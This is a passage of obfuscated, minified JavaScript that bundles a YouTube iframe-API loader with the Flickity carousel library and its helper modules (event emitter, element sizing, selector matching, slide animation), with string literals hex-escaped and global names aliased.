v1cfu5.Player(e.element.querySelector('\x69\x66\x72\x61\u006d\u0065'),{'\x76\x69\x64\x65\x6f\x49\x64':e.element.getAttribute('\x64\u0061\x74\u0061\x2d\x76\x69\u0064\x65\x6f\x2d\x69\u0064'),'\x65\x76\x65\x6e\x74\x73':{'\x6f\x6e\x53\x74\x61\x74\x65\x43\x68\x61\x6e\x67\x65':function(t){d5.B5();0 === t.data && e.enableVideoLooping && t.target.seekTo(0);}}}),A202VZ(t));},50);}},{'\x6b\x65\x79':'\x5f\x6c\x6f\u0061\x64\u0059\x6f\u0075\x54\x75\x62\x65\u0053\x63\u0072\x69\x70\x74','\x76\x61\x6c\x75\x65':function(){return new z0qKyx(function(e,t){d5.d6();var i=x_DWSA.createElement('\x73\x63\x72\u0069\x70\u0074');(x_DWSA.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src='\u002f\x2f\x77\x77\u0077\x2e\x79\x6f\u0075\u0074\u0075\x62\u0065\x2e\x63\x6f\x6d\u002f\x69\x66\x72\x61\x6d\u0065\x5f\u0061\x70\x69');});}}]),e);})(),M=c(function(e){var t,i;d5.d6();(t='\x75\x6e\x64\x65\u0066\u0069\x6e\u0065\u0064' != typeof n6d0vn?n6d0vn:l,i=function(){var t=e.prototype;function e(){}return (t.on=function(e,t){if(e && t){var i=this._events=this._events || ({}),n=i[e]=i[e] || [];return (-1 == n.indexOf(t) && n.push(t),this);}},t.once=function(e,t){if(e && t){this.on(e,t);var i=this._onceEvents=this._onceEvents || ({});return ((i[e]=i[e] || ({}))[t]=!0,this);}},t.off=function(e,t){var i=this._events && this._events[e];d5.B5();if(i && i.length){var n=i.indexOf(t);return (-1 != n && i.splice(n,1),this);}},t.emitEvent=function(e,t){d5.d6();var i=this._events && this._events[e];if(i && i.length){(i=i.slice(0),t=t || []);for(var n=this._onceEvents && this._onceEvents[e],s=0;s < i.length;s++){var o=i[s];(n && n[o] && (this.off(e,o),delete n[o]),o.apply(this,t));}return this;}},t.allOff=function(){d5.B5();(delete this._events,delete this._onceEvents);},e);},e.exports?e.exports=i():t.EvEmitter=i());}),q=c(function(t){var i,n;(i=n6d0vn,n=function(){function l(i){d5.B5();if(((function(){d5.d6();if(!r){r=!0;var e=x_DWSA.createElement('\u0064\x69\x76');(e.style.width='\x32\x30\u0030\x70\u0078',e.style.padding='\u0031\x70\u0078\x20\x32\u0070\u0078\u0020\x33\u0070\x78\u0020\u0034\x70\x78',e.style.borderStyle='\x73\x6f\x6c\u0069\x64',e.style.borderWidth='\u0031\x70\x78\x20\x32\x70\u0078\u0020\u0033\u0070\u0078\u0020\u0034\u0070\x78',e.style.boxSizing='\x62\u006f\x72\u0064\u0065\x72\x2d\u0062\u006f\u0078');var i=x_DWSA.body || x_DWSA.documentElement;i.appendChild(e);var n=o(e);(a=200 == U3is53.round(t(n.width)),l.isBoxSizeOuter=a,i.removeChild(e));}})(),'\x73\x74\u0072\x69\u006e\u0067' == typeof i && (i=x_DWSA.querySelector(i)),i && '\x6f\x62\u006a\x65\u0063\x74' == e(i) && i.nodeType)){var c=o(i);if('\x6e\x6f\u006e\x65' == c.display)return (function(){d5.d6();for(var e={'\x77\x69\x64\x74\x68':0,'\x68\x65\x69\x67\x68\x74':0,'\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68':0,'\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74':0,'\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68':0,'\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74':0},t=0;t < s;t++){e[n[t]]=0;}return e;})();var h={};(h.width=i.offsetWidth,h.height=i.offsetHeight);for(var d=h.isBorderBox='\x62\x6f\x72\u0064\x65\x72\x2d\u0062\x6f\x78' == c.boxSizing,u=0;u < s;u++){var p=n[u],f=h3H0Uw(c[p]);h[p]=P3Wvgc(f)?0:f;}var m=h.paddingLeft + h.paddingRight,v=h.paddingTop + h.paddingBottom,g=h.marginLeft + h.marginRight,y=h.marginTop + h.marginBottom,b=h.borderLeftWidth + h.borderRightWidth,w=h.borderTopWidth + h.borderBottomWidth,k=d && a,E=t(c.width);!1 !== E && (h.width=E + (k?0:m + b));var S=t(c.height);return (!1 !== S && (h.height=S + (k?0:v + w)),h.innerWidth=h.width - (m + b),h.innerHeight=h.height - (v + w),h.outerWidth=h.width + g,h.outerHeight=h.height + y,h);}}function o(e){var t=d$pwhY(e);return (t || i('\x53\u0074\u0079\u006c\u0065\x20\u0072\x65\u0074\x75\u0072\x6e\u0065\u0064\x20' + t + '\x2e\x20\x41\x72\u0065\x20\u0079\x6f\u0075\u0020\u0072\x75\x6e\x6e\u0069\x6e\u0067\u0020\u0074\x68\u0069\x73\x20\u0063\x6f\u0064\x65\u0020\u0069\x6e\u0020\u0061\x20\x68\x69\u0064\x64\x65\x6e\x20\u0069\x66\u0072\u0061\u006d\x65\u0020\x6f\x6e\u0020\u0046\u0069\u0072\x65\x66\x6f\x78\x3f\x20\u0053\u0065\x65\u0020\u0068\x74\x74\x70\x73\u003a\u002f\x2f\x62\u0069\u0074\x2e\x6c\x79\x2f\u0067\x65\u0074\u0073\x69\u007a\u0065\x62\x75\u0067\u0031'),t);}var i='\u0075\x6e\x64\x65\x66\u0069\x6e\u0065\x64' == typeof i0vCEK?function(){}:function(e){i0vCEK.error(e);},n=['\x70\x61\u0064\x64\x69\u006e\u0067\x4c\x65\x66\u0074','\u0070\u0061\u0064\x64\u0069\u006e\u0067\u0052\u0069\x67\u0068\x74','\u0070\u0061\u0064\x64\u0069\u006e\x67\u0054\x6f\u0070','\x70\x61\x64\x64\u0069\x6e\u0067\u0042\u006f\x74\u0074\x6f\u006d','\u006d\x61\u0072\u0067\x69\x6e\x4c\x65\u0066\u0074','\u006d\x61\u0072\x67\u0069\u006e\x52\x69\u0067\x68\u0074','\x6d\x61\u0072\u0067\u0069\u006e\u0054\u006f\x70','\x6d\x61\x72\x67\x69\x6e\x42\x6f\u0074\x74\u006f\u006d','\x62\x6f\x72\x64\u0065\u0072\x4c\u0065\u0066\u0074\x57\u0069\x64\u0074\u0068','\u0062\u006f\x72\x64\x65\u0072\x52\u0069\x67\x68\x74\u0057\x69\x64\x74\u0068','\u0062\x6f\x72\x64\u0065\u0072\x54\x6f\u0070\x57\u0069\x64\u0074\x68','\u0062\x6f\x72\x64\u0065\x72\x42\u006f\x74\u0074\x6f\x6d\x57\u0069\x64\x74\x68'],s=n.length;var a,r=!1;function t(e){d5.B5();var t=h3H0Uw(e);return -1 == e.indexOf('\u0025') && !P3Wvgc(t) && t;}d5.B5();return l;},t.exports?t.exports=n():i.getSize=n());}),O=c(function(e){var t,i;(t=n6d0vn,i=function(){var e=(function(){var e=n6d0vn.Element.prototype;if(e.matches)return '\x6d\u0061\x74\x63\x68\u0065\u0073';d5.B5();if(e.matchesSelector)return '\u006d\x61\x74\x63\u0068\x65\x73\u0053\x65\u006c\x65\u0063\u0074\u006f\x72';for(var t=['\u0077\u0065\u0062\x6b\u0069\u0074','\u006d\u006f\x7a','\x6d\x73','\x6f'],i=0;i < t.length;i++){var n=t[i] + '\u004d\x61\u0074\u0063\u0068\u0065\u0073\u0053\u0065\u006c\x65\u0063\u0074\x6f\u0072';if(e[n])return n;}})();return function(t,i){return t[e](i);};},e.exports?e.exports=i():t.matchesSelector=i());}),B=c(function(t){var i,n;(i=n6d0vn,n=function(t,i){var n={'\x65\x78\x74\x65\x6e\x64':function(e,t){for(var i in t){e[i]=t[i];}return e;},'\x6d\x6f\x64\x75\x6c\x6f':function(e,t){d5.d6();return (e % t + t) % t;}},s=D8wWx.prototype.slice;(n.makeArray=function(t){d5.d6();return D8wWx.isArray(t)?t:null == t?[]:'\u006f\u0062\x6a\u0065\u0063\u0074' == e(t) && '\u006e\x75\u006d\x62\u0065\u0072' == typeof t.length?s.call(t):[t];},n.removeFrom=function(e,t){d5.B5();var i=e.indexOf(t);-1 != i && e.splice(i,1);},n.getParent=function(e,t){for(;e.parentNode && e != x_DWSA.body;){if(i(e=e.parentNode,t))return e;}},n.getQueryElement=function(e){d5.d6();return '\u0073\x74\x72\x69\x6e\u0067' == typeof e?x_DWSA.querySelector(e):e;},n.handleEvent=function(e){d5.B5();var t='\x6f\u006e' + e.type;this[t] && this[t](e);},n.filterFindElements=function(e,t){e=n.makeArray(e);var s=[];return (e.forEach(function(e){if(e instanceof H4YKpw){if(t){i(e,t) && s.push(e);for(var n=e.querySelectorAll(t),o=0;o < n.length;o++){s.push(n[o]);}}else s.push(e);}}),s);},n.debounceMethod=function(e,t,i){i=i || 100;var n=e.prototype[t],s=t + '\x54\u0069\x6d\x65\u006f\x75\x74';e.prototype[t]=function(){A50mLu(this[s]);var e=arguments,t=this;this[s]=Y9qMld(function(){d5.d6();(n.apply(t,e),delete t[s]);},i);};},n.docReady=function(e){d5.B5();var t=x_DWSA.readyState;'\x63\u006f\u006d\u0070\u006c\x65\x74\u0065' == t || '\x69\x6e\x74\u0065\x72\x61\u0063\x74\u0069\u0076\u0065' == t?Y9qMld(e):x_DWSA.addEventListener('\u0044\x4f\u004d\u0043\u006f\x6e\u0074\u0065\x6e\x74\u004c\u006f\x61\x64\x65\x64',e);},n.toDashed=function(e){d5.B5();return e.replace(/([^\r\u2029\u2028\n])([\101-\u0056\x57-\x5a])/g,function(e,t,i){return t + '\x2d' + i;}).toLowerCase();});d5.d6();var o=t.console;return (n.htmlInit=function(e,i){d5.d6();n.docReady(function(){var s=n.toDashed(i),a='\x64\u0061\x74\u0061\u002d' + s,r=x_DWSA.querySelectorAll('\u005b' + a + '\x5d'),l=x_DWSA.querySelectorAll('\u002e\u006a\u0073\u002d' + s),c=n.makeArray(r).concat(n.makeArray(l)),h=a + '\x2d\u006f\u0070\u0074\x69\u006f\x6e\x73',d=t.jQuery;c.forEach(function(t){var n,s=t.getAttribute(a) || t.getAttribute(h);try{n=s && X6tNjk.parse(s);}catch(r){return void (o && o.error('\x45\x72\u0072\x6f\x72\x20\x70\x61\x72\u0073\x69\u006e\u0067\u0020' + a + '\x20\x6f\u006e\x20' + t.className + '\u003a\u0020' + r));}var l=new e(t,n);d5.B5();d && d.data(t,i,l);});});},n);},t.exports?t.exports=n(i,O):i.fizzyUIUtils=n(i,i.matchesSelector));}),R=c(function(e){d5.d6();var t,i;(t=n6d0vn,i=function(e,t){var n=i.prototype;function i(e,t){d5.d6();(this.element=e,this.parent=t,this.create());}d5.B5();return (n.create=function(){d5.d6();(this.element.style.position='\u0061\x62\x73\x6f\u006c\x75\x74\u0065',this.element.setAttribute('\u0061\u0072\u0069\u0061\u002d\u0068\u0069\u0064\x64\x65\u006e','\u0074\u0072\u0075\u0065'),this.x=0,this.shift=0);},n.destroy=function(){(this.unselect(),this.element.style.position="");var e=this.parent.originSide;d5.d6();this.element.style[e]="";},n.getSize=function(){this.size=t(this.element);},n.setPosition=function(e){d5.d6();(this.x=e,this.updateTarget(),this.renderPosition(e));},n.updateTarget=n.setDefaultTarget=function(){d5.d6();var e='\x6c\u0065\u0066\u0074' == this.parent.originSide?'\x6d\u0061\x72\x67\x69\x6e\x4c\x65\u0066\u0074':'\u006d\x61\x72\u0067\u0069\x6e\u0052\u0069\u0067\x68\x74';this.target=this.x + this.size[e] + this.size.width * this.parent.cellAlign;},n.renderPosition=function(e){d5.B5();var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e);},n.select=function(){d5.d6();(this.element.classList.add('\x69\u0073\x2d\u0073\x65\x6c\u0065\u0063\x74\x65\u0064'),this.element.removeAttribute('\u0061\u0072\u0069\x61\u002d\u0068\u0069\x64\x64\u0065\u006e'));},n.unselect=function(){(this.element.classList.remove('\x69\x73\x2d\u0073\x65\u006c\x65\x63\x74\x65\x64'),this.element.setAttribute('\u0061\x72\x69\u0061\x2d\u0068\u0069\u0064\u0064\u0065\x6e','\x74\u0072\u0075\x65'));},n.wrapShift=function(e){d5.B5();(this.shift=e,this.renderPosition(this.x + this.parent.slideableWidth * e));},n.remove=function(){this.element.parentNode.removeChild(this.element);},i);},e.exports?e.exports=i(t,q):(t.Flickity=t.Flickity || ({}),t.Flickity.Cell=i(t,t.getSize)));}),H=c(function(e){d5.B5();var t,i;(t=n6d0vn,i=function(){var t=e.prototype;function e(e){(this.parent=e,this.isOriginLeft='\u006c\u0065\u0066\x74' == e.originSide,this.cells=[],this.outerWidth=0,this.height=0);}return (t.addCell=function(e){if((this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=U3is53.max(e.size.outerHeight,this.height),1 == this.cells.length)){this.x=e.x;var t=this.isOriginLeft?'\x6d\x61\x72\u0067\x69\x6e\u004c\x65\x66\x74':'\u006d\x61\x72\u0067\u0069\x6e\u0052\x69\x67\x68\u0074';this.firstMargin=e.size[t];}},t.updateTarget=function(){var e=this.isOriginLeft?'\u006d\x61\u0072\u0067\x69\x6e\x52\x69\u0067\u0068\x74':'\u006d\u0061\u0072\u0067\x69\u006e\x4c\x65\x66\u0074',t=this.getLastCell(),i=t?t.size[e]:0,n=this.outerWidth - (this.firstMargin + i);this.target=this.x + this.firstMargin + n * this.parent.cellAlign;},t.getLastCell=function(){return this.cells[this.cells.length - 1];},t.select=function(){this.cells.forEach(function(e){e.select();});},t.unselect=function(){this.cells.forEach(function(e){e.unselect();});},t.getCellElements=function(){d5.d6();return this.cells.map(function(e){d5.d6();return e.element;});},e);},e.exports?e.exports=i():(t.Flickity=t.Flickity || ({}),t.Flickity.Slide=i()));}),F=c(function(e){d5.B5();var t,i;(t=n6d0vn,i=function(e,t){d5.d6();return {'\x73\x74\x61\x72\x74\x41\x6e\x69\x6d\x61\x74\x69\x6f\x6e':function(){this.isAnimating || (this.isAnimating=!0,this.restingFrames=0,this.animate());},'\x61\x6e\x69\x6d\x61\x74\x65':function(){(this.applyDragForce(),this.applySelectedAttraction());var e=this.x;if((this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating)){var t=this;U8vCBj(function(){t.animate();});}},'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x53\x6c\x69\x64\x65\x72':function(){var e=this.x;(this.options.wrapAround && this.cells.length > 1 && (e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent());},'\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65\x58':function(e,t){(e+=this.cursorPosition,e=this.options.rightToLeft?-e:e);var i=this.getPositionValue(e);this.slider.style.transform=t?'\u0074\x72\x61\u006e\x73\x6c\x61\u0074\u0065\x33\x64\u0028' + i + '\x2c\u0030\u002c\x30\u0029':'\x74\u0072\x61\x6e\u0073\u006c\x61\u0074\x65\x58\x28' + i + '\x29';},'\x64\x69\x73\x70\x61\x74\x63\x68\x53\x63\x72\x6f\x6c\x6c\x45\x76\x65\x6e\x74':function(){var e=this.slides[0];d5.d6();if(e){var t=-this.x - e.target,i=t / this.slidesWidth;this.dispatchEvent('\u0073\x63\x72\x6f\x6c\u006c',null,[i,t]);}},'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x53\x6c\x69\x64\x65\x72\x41\x74\x53\x65\x6c\x65\x63\x74\x65\x64':function(){d5.d6();this.cells.length && (this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider());},'\x67\x65\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e\x56\x61\x6c\x75\x65':function(e){d5.B5();return this.options.percentPosition?.01 * U3is53.round(e / this.size.innerWidth * 1e4) + '\u0025':U3is53.round(e) + '\x70\x78';},'\x73\x65\x74\x74\x6c\x65':function(e){d5.d6();(this.isPointerDown || U3is53.round(100 * this.x) != U3is53.round(100 * e) || this.restingFrames++,this.restingFrames > 2 && (this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent('\u0073\x65\x74\u0074\u006c\u0065',null,[this.selectedIndex])));},'\x73\x68\x69\x66\x74\x57\x72\x61\x70\x43\x65\x6c\x6c\x73':function(e){var t=this.cursorPosition + e;this._shiftCells(this.beforeShiftCells,t,-1);var i=this.size.innerWidth - (e + this.slideableWidth + this.cursorPosition);d5.B5();this._shiftCells(this.afterShiftCells,i,1);},'\x5f\x73\x68\x69\x66\x74\x43\x65\x6c\x6c\x73':function(e,t,i){for(var n=0;n < e.length;n++){var s=e[n],o=t > 0?i:0;(s.wrapShift(o),t-=s.size.outerWidth);}},'\x5f\x75\x6e\x73\x68\x69\x66\x74\x43\x65\x6c\x6c\x73':function(e){d5.B5();if(e && e.length)for(var t=0;t < e.length;t++){e[t].wrapShift(0);}},'\x69\x6e\x74\x65\x67\x72\x61\x74\x65\x50\x68\x79\x73\x69\x63\x73':function(){d5.B5();(this.x+=this.velocity,this.velocity*=this.getFrictionFactor());},'\x61\x70\x70\x6c\x79\x46\x6f\x72\x63\x65':function(e){d5.B5();this.velocity+=e;},'\x67\x65\x74\x46\x72\x69\x63\x74\x69\x6f\x6e\x46\x61\x63\x74\x6f\x72':function(){d5.d6();return 1 - this.options[this.isFreeScrolling?'\x66\x72\u0065\u0065\u0053\u0063\u0072\x6f\u006c\x6c\x46\x72\x69\x63\u0074\u0069\u006f\x6e':'\u0066\u0072\u0069\x63\u0074\x69\x6f\x6e'];},'\x67\x65\x74\x52\x65\x73\x74\x69\x6e\x67\x50\x6f\x73\x69\x74\x69\x6f\x6e':function(){return this.x + this.velocity / (1 - this.getFrictionFactor());},'\x61\x70\x70\x6c\x79\x44\x72\x61\x67\x46\x6f\x72\x63\x65':function(){if(this.isDraggable && this.isPointerDown){var e=this.dragX - this.x - this.velocity;this.applyForce(e);}},'\x61\x70\x70\x6c\x79\x53\x65\x6c\x65\x63\x74\x65\x64\x41\x74\x74\x72\x61\x63\x74\x69\x6f\x6e':function(){d5.B5();if(!(this.isDraggable && this.isPointerDown) && !this.isFreeScrolling && this.slides.length){var e=(-1 * this.selectedSlide.target - this.x) * this.options.selectedAttraction;this.applyForce(e);}}};},e.exports?e.exports=i(t,B):(t.Flickity=t.Flickity || ({}),t.Flickity.animatePrototype=i(t,t.fizzyUIUtils)));}),N=c(function(e){d5.d6();!(function(t,i){d5.B5();if(e.exports)e.exports=i(t,M,q,B,R,H,F);else {var n=t.Flickity;t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,n.Cell,n.Slide,n.animatePrototype);}})(n6d0vn,function(e,t,i,n,s,o,a){function h(e,t){d5.B5();for(e=n.makeArray(e);e.length;){t.appendChild(e.shift());}}var r=e.jQuery,l=e.getComputedStyle,c=e.console;var d=0,u={};(p.defaults={'\x61\x63\x63\x65\x73\x73\x69\x62\x69\x6c\x69\x74\x79':!0,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\x63\u0065\x6e\x74\u0065\x72','\x66\x72\x65\x65\x53\x63\x72\x6f\x6c\x6c\x46\x72\x69\x63\x74\x69\x6f\x6e':.075,'\x66\x72\x69\x63\x74\x69\x6f\x6e':.28,'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65\x4a\x51\x75\x65\x72\x79\x45\x76\x65\x6e\x74\x73':!0,'\x70\x65\x72\x63\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e':!0,'\x72\x65\x73\x69\x7a\x65':!0,'\x73\x65\x6c\x65\x63\x74\x65\x64\x41\x74\x74\x72\x61\x63\x74\x69\x6f\x6e':.025,'\x73\x65\x74\x47\x61\x6c\x6c\x65\x72\x79\x53\x69\x7a\x65':!0},p.createMethods=[]);var f=p.prototype;(n.extend(f,t.prototype),f._create=function(){var t=this.guid=++d;d5.B5();for(var i in (this.element.flickityGUID=t,u[t]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?'\u0072\x69\x67\u0068\x74':'\x6c\u0065\u0066\u0074',this.viewport=x_DWSA.createElement('\x64\u0069\x76'),this.viewport.className='\x66\u006c\u0069\x63\u006b\u0069\x74\x79\u002d\u0076\u0069\u0065\u0077\u0070\x6f\x72\x74',this._createSlider(),(this.options.resize || this.options.watchCSS) && e.addEventListener('\x72\u0065\x73\u0069\x7a\u0065',this),this.options.on)){var n=this.options.on[i];this.on(i,n);}(p.createMethods.forEach(function(e){this[e]();},this),this.options.watchCSS?this.watchCSS():this.activate());},f.option=function(e){d5.B5();n.extend(this.options,e);},f.activate=function(){this.isActive || (this.isActive=!0,this.element.classList.add('\u0066\x6c\u0069\x63\x6b\u0069\u0074\u0079\x2d\u0065\u006e\x61\x62\x6c\u0065\x64'),this.options.rightToLeft && this.element.classList.add('\x66\u006c\x69\u0063\x6b\u0069\x74\u0079\u002d\u0072\u0074\u006c'),this.getSize(),h(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility && (this.element.tabIndex=0,this.element.addEventListener('\u006b\x65\u0079\u0064\u006f\u0077\x6e',this)),this.emitEvent('\x61\u0063\u0074\u0069\u0076\x61\x74\u0065'),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent('\u0072\x65\u0061\u0064\u0079'));},f._createSlider=function(){var e=x_DWSA.createElement('\x64\x69\x76');d5.d6();(e.className='\u0066\x6c\x69\x63\x6b\u0069\u0074\x79\x2d\u0073\u006c\x69\x64\u0065\u0072',e.style[this.originSide]=0,this.slider=e);},f._filterFindCellElements=function(e){return n.filterFindElements(e,this.options.cellSelector);},f.reloadCells=function(){d5.B5();(this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize());},f._makeCells=function(e){d5.B5();return this._filterFindCellElements(e).map(function(e){return new s(e,this);},this);},f.getLastCell=function(){return this.cells[this.cells.length - 1];},f.getLastSlide=function(){d5.d6();return this.slides[this.slides.length - 1];},f.positionCells=function(){(this._sizeCells(this.cells),this._positionCells(0));},f._positionCells=function(e){(e=e || 0,this.maxCellHeight=e && this.maxCellHeight || 0);d5.B5();var t=0;if(e > 0){var i=this.cells[e - 1];t=i.x + i.size.outerWidth;}for(var n=this.cells.length,s=e;s < n;s++){var o=this.cells[s];(o.setPosition(t),t+=o.size.outerWidth,this.maxCellHeight=U3is53.max(o.size.outerHeight,this.maxCellHeight));}(this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target - this.slides[0].target:0);},f._sizeCells=function(e){d5.B5();e.forEach(function(e){e.getSize();});},f.updateSlides=function(){if((this.slides=[],this.cells.length)){var e=new o(this);this.slides.push(e);var t='\u006c\x65\x66\x74' == this.originSide?'\x6d\x61\x72\u0067\x69\u006e\x52\u0069\u0067\x68\u0074':'\x6d\x61\u0072\x67\u0069\x6e\u004c\x65\x66\u0074',i=this._getCanCellFit();(this.cells.forEach(function(n,s){if(e.cells.length){var a=e.outerWidth - e.firstMargin + (n.size.outerWidth - n.size[t]);(i.call(this,s,a) || (e.updateTarget(),e=new o(this),this.slides.push(e)),e.addCell(n));}else e.addCell(n);},this),e.updateTarget(),this.updateSelectedSlide());}},f._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return !1;};if('\u006e\x75\x6d\x62\x65\u0072' == typeof e){var t=b4xHnT(e,10);return function(e){return e % t != 0;};}var i='\x73\x74\u0072\u0069\u006e\x67' == typeof e && e.match(/^([0-9]{1,})\045$/),n=i?b4xHnT(i[1],10) / 100:1;return function(e,t){d5.B5();return t <= (this.size.innerWidth + 1) * n;};},f._init=f.reposition=function(){d5.d6();(this.positionCells(),this.positionSliderAtSelected());},f.getSize=function(){d5.B5();(this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth * this.cellAlign);});function p(e,t){var i=n.getQueryElement(e);d5.B5();if(i){if((this.element=i,this.element.flickityGUID)){var s=u[this.element.flickityGUID];return (s.option(t),s);}(r && (this.$element=r(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(t),this._create());}else c && c.error('\u0042\u0061\x64\u0020\x65\u006c\u0065\x6d\x65\u006e\x74\u0020\x66\x6f\x72\x20\u0046\u006c\u0069\x63\u006b\x69\x74\u0079\u003a\u0020' + (i || e));}d5.B5();var m={'\x63\x65\x6e\x74\x65\x72':{'\x6c\x65\x66\x74':.5,'\x72\x69\x67\x68\x74':.5},'\x6c\x65\x66\x74':{'\x6c\x65\x66\x74':0,'\x72\x69\x67\x68\x74':1},'\x72\x69\x67\x68\x74':{'\x72\x69\x67\x68\x74':0,'\x6c\x65\x66\x74':1}};return (f.setCellAlign=function(){d5.B5();var e=m[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign;},f.setGallerySize=function(){if(this.options.setGallerySize){var e=this.options.adaptiveHeight && this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=e + '\u0070\u0078';}},f._getWrapShiftCells=function(){if(this.options.wrapAround){(this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells));var e=this.cursorPosition,t=this.cells.length - 1;(this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth - this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1));}},f._getGapCells=function(e,t,i){for(var n=[];e > 0;){var s=this.cells[t];if(!s)break;(n.push(s),t+=i,e-=s.size.outerWidth);}return n;},f._containSlides=function(){d5.d6();if(this.options.contain && !this.options.wrapAround && this.cells.length){var e=this.options.rightToLeft,t=this.slideableWidth - this.getLastCell().size[e?'\u006d\x61\x72\u0067\x69\u006e\u004c\x65\u0066\u0074':'\u006d\x61\u0072\x67\x69\x6e\x52\u0069\u0067\u0068\x74'],i=t < this.size.innerWidth,n=this.cursorPosition + this.cells[0].size[e?'\u006d\u0061\u0072\x67\u0069\x6e\x52\u0069\x67\u0068\x74':'\u006d\u0061\x72\u0067\u0069\u006e\u004c\u0065\x66\x74'],s=t - this.size.innerWidth * (1 - this.cellAlign);this.slides.forEach(function(e){d5.B5();i?e.target=t * this.cellAlign:(e.target=U3is53.max(e.target,n),e.target=U3is53.min(e.target,s));},this);}},f.dispatchEvent=function(e,t,i){d5.d6();var n=t?[t].concat(i):i;if((this.emitEvent(e,n),r && this.$element)){var s=e+=this.options.namespaceJQueryEvents?'\u002e\x66\x6c\x69\x63\x6b\u0069\x74\u0079':"";if(t){var o=r.Event(t);(o.type=e,s=o);}this.$element.trigger(s,i);}},f.select=function(e,t,i){if(this.isActive && (e=b4xHnT(e,10),this._wrapSelect(e),(this.options.wrapAround || t) && (e=n.modulo(e,this.slides.length)),this.slides[e])){var s=this.selectedIndex;(this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight && this.setGallerySize(),this.dispatchEvent('\u0073\u0065\u006c\x65\x63\u0074',null,[e]),e != s && this.dispatchEvent('\u0063\x68\u0061\x6e\x67\x65',null,[e]),this.dispatchEvent('\u0063\u0065\u006c\u006c\u0053\u0065\x6c\x65\u0063\x74'));}},f._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround && t > 1))return e;var i=n.modulo(e,t),s=U3is53.abs(i - this.selectedIndex),o=U3is53.abs(i + t - this.selectedIndex),a=U3is53.abs(i - t - this.selectedIndex);(!this.isDragSelect && o < s?e+=t:!this.isDragSelect && a < s && (e-=t),e < 0?this.x-=this.slideableWidth:e >= t && (this.x+=this.slideableWidth));},f.previous=function(e,t){this.select(this.selectedIndex - 1,e,t);},f.next=function(e,t){d5.d6();this.select(this.selectedIndex + 1,e,t);},f.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];d5.d6();e && (this.unselectSelectedSlide(),this.selectedSlide=e,e.select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0]);},f.unselectSelectedSlide=function(){d5.d6();this.selectedSlide && this.selectedSlide.unselect();},f.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else {if(e && '\u0073\x74\x72\u0069\x6e\x67' == typeof e && this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;(e && this.slides[e] && (t=e),this.select(t,!1,!0));}},f.selectCell=function(e,t,i){var n=this.queryCell(e);if(n){var s=this.getCellSlideIndex(n);this.select(s,t,i);}},f.getCellSlideIndex=function(e){for(var t=0;t < this.slides.length;t++){if(-1 != this.slides[t].cells.indexOf(e))return t;}},f.getCell=function(e){d5.d6();for(var t=0;t < this.cells.length;t++){var i=this.cells[t];if(i.element == e)return i;}},f.getCells=function(e){e=n.makeArray(e);d5.d6();var t=[];return (e.forEach(function(e){var i=this.getCell(e);i && t.push(i);},this),t);},f.getCellElements=function(){return this.cells.map(function(e){return e.element;});},f.getParentCell=function(e){return this.getCell(e) || (e=n.getParent(e,'\u002e\x66\x6c\u0069\x63\x6b\x69\u0074\u0079\u002d\x73\u006c\u0069\x64\u0065\u0072\x20\u003e\u0020\u002a'),this.getCell(e));},f.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();d5.d6();t=void 0 === t?this.selectedIndex:t;var i=this.slides.length;if(1 + 2 * e >= i)return this.getCellElements();for(var s=[],o=t - e;o <= t + e;o++){var a=this.options.wrapAround?n.modulo(o,i):o,r=this.slides[a];r && (s=s.concat(r.getCellElements()));}return s;},f.queryCell=function(e){if('\x6e\x75\x6d\x62\x65\x72' == typeof e)return this.cells[e];d5.B5();if('\x73\u0074\x72\u0069\x6e\x67' == typeof e){if(e.match(/^[\x23\u002e]{0,1}[0-9\x2f]/))return;e=this.element.querySelector(e);}return 